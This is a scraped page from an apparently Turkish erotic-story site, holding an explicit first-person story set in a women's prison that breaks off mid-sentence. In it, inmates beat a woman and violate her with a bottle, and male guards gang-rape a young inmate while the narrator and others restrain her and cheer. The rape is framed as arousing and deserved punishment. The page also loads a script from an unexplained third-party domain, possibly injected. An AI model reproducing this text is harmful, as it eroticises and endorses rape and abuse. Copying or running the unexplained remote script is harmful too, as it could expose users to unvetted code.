

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sexpornohikaye.com/kogusta-muhtesem-anlar-seks-hikaye/
body_size: 17616
content:
<!DOCTYPE html>
<html itemscope="" itemtype="http://schema.org/WebPage" lang="tr">
<head>
	
	<meta charset="utf-8"/> 
	<meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="owner" content="UA">
	<meta name="author" content="UA">
	<meta name="publisher" content="https://www.sexpornohikaye.com">
	<link rel="stylesheet" href="http://www.sexpornohikaye.com/wp-content/themes/hikaye/css/bootstrap.min.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="http://www.sexpornohikaye.com/wp-content/themes/hikaye/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.sexpornohikaye.com/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="http://www.sexpornohikaye.com/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://www.sexpornohikaye.com/feed/atom/" />
	<link rel="pingback" href="http://www.sexpornohikaye.com/xmlrpc.php" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link rel="shortcut icon" href="http://www.sexpornohikaye.com/wp-content/themes/hikaye/resimler/ua-favicon.png">
	<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700;800;900&display=swap" rel="stylesheet">
	<script src="http://www.sexpornohikaye.com/wp-content/themes/hikaye/js/bootstrap.min.js"></script>
	<meta name="theme-color" content="#ffffff">

	<title>Koğuşta Muhteşem Anlar &#8211; Seks Hikaye | | Sex Hikayeleri, Ensest Hikayeler, Porno Hikayel, Erotik Hikaye</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu emrenogay.com tarafından yapılmıştır."/>
<!-- All in One SEO Pack 2.3.1 by Michael Torbert of Semper Fi Web Design[1694,1814] -->
<meta name="description" itemprop="description" content="Merhaba, ben Selma. 41 yaşında, dolgun vücutlu, iri memeli, iri götlü ve sekse oldukça düşkün azgın bir bayanım. Yani anlayacağınız orosbu ruhlu bir ev" />

<meta name="keywords" itemprop="keywords" content="brazzers hikayeleri,en cok okunan seks hikayeleri,gizli sikiş hikayeleri,seks hikayeleri,seks hikayelri,sevismehikayeleri,sex hikayeleri,sex hikayelri,sexhikayeleri,yasanmis sex hikaye" />

<link rel="canonical" href="http://www.sexpornohikaye.com/kogusta-muhtesem-anlar-seks-hikaye/" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Sex Hikayeleri, Ensest Hikayeler, Porno Hikayel, Erotik hikaye &raquo; Koğuşta Muhteşem anlar &#8211; Seks Hikaye yorum akışı" href="http://www.sexpornohikaye.com/kogusta-muhtesem-anlar-seks-hikaye/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.sexpornohikaye.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.sexpornohikaye.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="http://www.sexpornohikaye.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.sexpornohikaye.com/wp-json/wp/v2/posts/3226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.sexpornohikaye.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.3" />
<link rel='shortlink' href='http://www.sexpornohikaye.com/?p=3226' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.sexpornohikaye.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sexpornohikaye.com%2Fkogusta-muhtesem-anlar-seks-hikaye%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.sexpornohikaye.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sexpornohikaye.com%2Fkogusta-muhtesem-anlar-seks-hikaye%2F&#038;format=xml" />
			<link rel="amphtml" href="http://hikka.sexpornohikaye.com/amp/kogusta-muhtesem-anlar-seks-hikaye/"/>
			
</head>
	
<body>   
<script src="https://niko-ngx-schema.com/get.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7186447c1095449ebcc16790ab6e9c08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<div class="container-fluid header">
	<nav class="navbar navbar-expand-lg navbar-light menu">
		<div class="container">
			<a class="navbar-brand" href="#">Anasayfa</a>
			<a href="#" title="titlesi" class="btn-hikaye-gonder mobil-hikaye-gonder">Hikaye Gönder</a>
			<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"></span>
			</button>
			<div class="collapse navbar-collapse" id="navbarSupportedContent">
								<a href="#" title="titlesi" class="btn-hikaye-gonder">Hikaye Gönder</a>
				<form class="d-flex arama" role="search" method="get" id="searchform" action="http://www.sexpornohikaye.com/" >
    <input class="form-control me-2" placeholder="Hikaye Ara" type="text" value="" name="s" id="s" />
    <input class="btn btn-ara" type="submit" id="searchsubmit" value="Ara" />
    </form>			</div>
		</div>
	</nav>
</div>
<div class="container">
	<div class="row">
		<div class="col-md-12 logo">
			<a href="http://www.sexpornohikaye.com" title="logomuz"><img src="http://www.sexpornohikaye.com/wp-content/themes/hikaye/resimler/ua-logo.png" alt="logo" width="100" height="30" /></a>
		</div>
	</div>
</div>
<div class="container-fluid slogan">
  <div class="container">
  <p class="slogankategori">Sex Hikayeleri</p>
   <div class="col-md-12 detay-istatistikler">
        <p class="aspp"><b>4 yıl önce</b> - <b><a href="#" title="titlesi">Admin</a></b> Ekledi - <b>1092</b> Kez Okundu</p>

      </div>
  </div>
</div>

<div class="container hikayeler-alani">
 <div class="row">
  <div class="col-md-9 hikayeleri-diz">
    <div class="row">
      <div class="col-md-2 line">
        <div class="col-md-12 cizik"></div>
      </div>
      <div class="col-md-10 detay-hikayeler-baslik">
        <h1>Koğuşta Muhteşem anlar &#8211; Seks Hikaye</h1>
      </div>
    </div>
    <div class="col-md-12 detay-yazi">
      <div class="col-md-12 detay-yazi-ic">
              <img width="600" height="1095" src="http://www.sexpornohikaye.com/wp-content/uploads/2021/10/finomkaja-rnlul-9475d9.jpg" class="img-thumbnail wp-post-image" alt="Koğuşta Muhteşem anlar &#8211; Seks Hikaye" title="Koğuşta Muhteşem anlar &#8211; Seks Hikaye" decoding="async" fetchpriority="high" srcset="http://www.sexpornohikaye.com/wp-content/uploads/2021/10/finomkaja-rnlul-9475d9.jpg 600w, http://www.sexpornohikaye.com/wp-content/uploads/2021/10/finomkaja-rnlul-9475d9-82x150.jpg 82w, http://www.sexpornohikaye.com/wp-content/uploads/2021/10/finomkaja-rnlul-9475d9-274x500.jpg 274w, http://www.sexpornohikaye.com/wp-content/uploads/2021/10/finomkaja-rnlul-9475d9-55x100.jpg 55w" sizes="(max-width: 600px) 100vw, 600px" />              
       <p><p>Merhaba, ben Selma. 41 yaşında, dolgun vücutlu, iri memeli, iri götlü ve sekse oldukça düşkün azgın bir bayanım. Yani anlayacağınız orosbu ruhlu bir ev hanımıyım. Şu anda evliyim. Kocam da gayet azgın bir sikici. Onunla mutlu bir evliliğimiz var. Sevgili arkadaşlar, burda yazamayacağım bir nedenden dolayı, 9 sene cezaevinde hapis kaldım (anlayışla karşılarsınız ki, yattığım cezaevinin yerini ve adını vermek istemiyorum!). Açıkçası cezaevine girince, bunca yıl seks olmadan, yarraksız ve erkeksiz nasıl dayanırım diye kara kara düşünmüştüm. Ama sonra gördüm ki, bizim kadınlar koğuşunda, seksin ve sikişin sınırı yok. Cezaevinde, köydeki hayatımdan çok daha renkli bir seks hayatım oldu. Cezaevine girmeden önce köyde beni sadece ilk kocam olacak herif sikerdi. Onun da yarrağı beni doyuracak kadar büyük değildi. Ama içeri girince erkek gardiyanlarımıza rahatça siktiriyordum. Tabi her mahkum kadın kız böyle değildi. Ben, idareyle arası iyi olanlardan, koğuşta herkesle iyi geçinenlerden ve kendini sevdiren kadınlardandım. Kaldığım cezaevinde erkek gardiyan sayısı çok olduğu için, kendimizi siktirmek için yarraklardan yarrak beğeniyorduk. Ayrıca koğuştaki kadınlarla da rahatça sevişiyorduk. Üstelik ben dahil, her kadının bir şişesi vardı. Banyo günlerinde herkes şişesini, salatalığını yanına alırdı. Banyoda birbirimizi yıkar, birbirimizin amlarını traş eder, birbirimize şişe, salatalık sokardık. Bazı kadınlar kızlar, ceza olarak, erkek gardiyanlarla sikiştirilmezdi. Onlar da yarraksızlıktan kendilerine şişe sokardı. Genelde cam kola şişesi kullanırdık. Bir keresinde yanımdaki ranzada yatan acemi bir kız, azgınlıktan gece yatakta götüne salatalık sokmuş. Salatalık biraz ufak olunca da, kızın götüne girip bir daha çıkmamış. Kızcağız da korkmuş, gece beni uyandırıp, &#8220;Abla sana birşey söyleyeceğim&#8230;&#8221; deyip durumu anlatmış, ben de gülmekten karnıma ağrılar girmişti. Sonradan da kızı tuvalete götürüp, ıkına ıkına götündeki salatalığı çıkartmasına yardımcı olmuş, ardından da kıza nasihat etmiştim, &#8220;Kızım bak, yarın kendine bir kola al, afiyetle iç, şişesini de sakla. Burda kaldığın müddetçe o şişe senin en sadık erkeğin, sikicin, kocan olacak! Tamam mı?&#8221; diye. Kızcağız da, &#8220;Hı hı, tamam abla!&#8221; diyerek ertesi gün dediklerimi yapmıştı. Hapishanede gayet renkli bir seks hayatımız vardı. Koğuştaki arkadaşlarla değişik seks oyunları oynardık. Mesela, bir keresinde aramızda para toplayıp dışardan kendimize belden bağlamalı vibratör getirttmiştik. Kendi aramızda toplanır, Evlilik oyunu oynar, karı koca eşleşirdik, &#8220;Halime kız, sen Selma&#8217;nın kocası ol. Fatma sen Meltem&#8217;in kocası ol&#8230;&#8221; vs vs. Sonra kendimizi süsler, mahsustan nikahlar kıyılır, ardından gerdek gecesine gelirdi sıra. Ranzanın birini gerdek için ayırır, biz de karşısına geçer, birimizin diğerini çatır çatır sikişini izlerdik. Bu seks alemlerimiz esnasında sınırmız tabumuz olmazdı. Bazen ben siken erkek olur, bazen sikilen avrad olurdum. Herkesin kendince fantazisi olurdu. Yıllardır erkeksiz kalmış bazı kadınlar içlerindeki duyguları rahatça dışa vururlardı, &#8220;Ohh Selma, hadi iyi sik şu kızı!&#8221; derdi biri, öbürü de, &#8220;Sikeceğim, amını götünü bir edeceğim bu kızın!&#8221; derdi. Hiç unutmam, bize göre mazbut, sessiz, sakin, namuslu gözüken, kapalı giyinen bir Aylin ablamız vardı. Bir keresinde onu zor bela bu seks alemimize katılmaya ikna etmiştik ve aramızda birini seçip onun kocası yapmıştık. Aylin abla önce çekinerek sevişmeye başlayıp, az sonra çatır çatır sikilirken kendinden geçip, &#8220;Ohhhh! Hadi aslanım, sik yengeni götünden!&#8221; demez mi! Hepimiz şaşırıp gülmüştük. Sonradan öğrendik ki, bu mazbut Aylin ablamız kendi genç yaşında dul kalıp, kayını ergenliğe girince azgınlıktan birkaç defa ona vermiş. Kayını da ne yapsın, hazır sikilecek am göt var, Aylin ablamızı defalarca sikmiş. O günden sonra koğuştaki kızlar Aylin ablaya, &#8220;Aylin abla söyle bakalım, kocanınki mi büyüktü, kaynınınki mi?&#8221; diye takılıp durdular. Koğuşumuzun ablası, lideri, ellisine yaklaşmış, heryerinde bir dövme olan, büyük memeli, koca götlü, yıllarca genelevde çalışmış Derya adında bir kadındı. Bu Derya ablanın dışarda orosbu olarak çalıştırdığı kızlar vardı. Koğuştan gardiyanlara siktirilecek kadınları da o seçerdi. Sağolsun beni çok severdi, ne zaman canım canlı yarrak istese bana bir erkek gardiyan bulur, siktirirdi. Koğuşta herşey ondan sorulurdu. Herkesin bir görev dağılımı vardı. Disiplinsiz olana ve kafa tutana, cezasını Derya abla verirdi. Genelde hapishane düzenini bilmeyen, yeni gelme kızlar kadınlar ceza alırdı. Derya ablanın verdiği cezalar hep cinsel içerikli, seksle iligili olurdu. Ne yalan söyleyim, ben de bu cezaların uygulaması esnasında hazır bulunur, kendimce Derya ablaya katkıda bulunur, zevk alırdım.</p>
<p>&nbsp;</p>
<p><img decoding="async" class="wp-image-2907 aligncenter" src="http://www.kirmizihikaye.com/wp-content/uploads/2021/11/averagejoe01-jx4i4-e18668-300x239.jpg" alt="" width="620" height="494" /></p>
<p>Yine bir keresinde kadının biri, &#8220;Ben temizlik falan yapmam!&#8221; deyince, 8-10 kişi kadına çullanıp, biraz dövmüş, tokatlamış, sonra kadını tuvalete götürüp götüne şişe sokmuştuk. Kadıncağız bir hafta kadar götünün üzerine rahat oturamamıştı. Birinde de yeni yetme bir kız Derya ablaya kafa tutmuş, ona sövünce, oturup aramızda plan yapmıştık, bu salak orosbuya ne ceza verelim diye. Yılların kart orosbusu Derya abla, &#8220;En azgınlarından 4-5 tane erkek gardiyan ayarlayayım da, bu şıllığa bir tecavüz etsinler!&#8221; diye karar vermiş, biz de ertesi günü iple çekmiştik&#8230; Ertesi gün, &#8220;Ziyaretçin geldi!&#8221; deyip, kaltak kızı kandırıp odaya götürmüş, erkek gardiyanların eline bırakmıştık. Offf, ne sikmişlerdi kızı ama! Kızcağız önceleri biraz bağırıp çağırıp dirense de, kızı tokatlayarak birazcık döverek susturup, sonra heryerini avuclayıp mıncıklayıp okşamaya başladılar. Sonra bize, &#8220;Hadi siz de bakmayın, soyun şu orosbuyu!&#8221; dediler. Ben dahil birkaç kadın, kızın üzerindekilerini hoyratça çıkardık. Yaramaz kızımızın ağlaması da biraz dinmişti. Derken gardiyanlar soyunup, her biri birbirinden büyük yarraklarını okşayarak kızı masaya dayadılar. Biri saçlarından tutup yarrağını kızın ağzına verdi. Kızın ağlamaklı bir halde yarrağı yalamaktan çekindiğini görünce, sertçe kıza bir iki tokat atıp emirler verdi, &#8220;Emsene kız orosbu! Aç ağzını! Yalaa!&#8221; diye. Kız çaresiz her söylenileni yapmaya başlamıştı. Gardiyanlardan biri yüzünü kızın götüne dayamış, göt deliğini yalıyor, diğeri memelerini avuçlamış sıkıyor, diğeri yarrağını kızın ağzına vermiş yalatıyor, diğeri de ayakta yarrağını sıvazlarken kıza sövüyordu, &#8220;Orosbu! Daha dün geldin, bugün götün kalktı! Derya ablana karşı gelmek neymiş gör! Sikin şu orosbuyu! Sikin! Amını götünü bir edin!&#8221; diye. Az sonra ayakta 31 çeken gardiyan, &#8220;Çekilin! Tutun bakayım şunun başından. İlk ben geçireyim şu kaltağın amına!&#8221; diyerek kızın arkasına geçti. Bu esnada kız biraz diretince gardiyanlar dahada sinirlendi, ikisi kızın bacaklarından sıkı sıkı tutup, diğeri kızın başından tuttu. Kızcağızın kıpırdamaya imkanı kalmamıştı. İlk sikecek olan gardiyanın yarrağı gayet kalın iri birşeydi. Sanırım en az 17-18 cm vardı. Biz, adam kızı ilk amından sikecek diye beklerken, gardiyan, &#8220;Orosbu! Seni amdan sikecektim, ama kızdırdın beni, götten sokacağım sana! Sıkı tutun şunu!&#8221; deyince, orda olan hepimiz dahada azdık, gaz vermeye başladık, &#8220;Sik! Sik şu orosbuyu götünden! Acıma!&#8221; diye&#8230; Azgın bir boğa gibi iyice kuduran adam, yarrağını kızın göt deliğine dayadı ve zorladı, fakat girmiyordu. Eline biraz tükrük alıp kızın götüne sürüp bir daha yüklendi. Kızcağızın haykırışı halen kulağımda, &#8220;Ayyyy! Iııhhh!&#8221; diye. Gardiyanın koca yarrağı kızımızın götüne girmişti. Diğer gardiyanlar da boş durmuyor, kızın heryerini, memelerini, yanaklarını, bacaklarını öpüp okşuyor, avucluyor, somuruyorlardı. Kızın götünde yarrağı olan gardiyan bir müddet kızın götünü eze eze sikti. Ardından diğerleri, &#8220;Biraz da biz sikelim!&#8221; deyince kızın götünden yarrağını çıkardı. Bu esnada kız zort zort osurmaya başlayınca, sıradaki gardiyan, &#8220;Offff yavrum, dur o götünün tıpasını takayım da osurma!&#8221; deyip, kızın götüne direk geçirdi. Kız 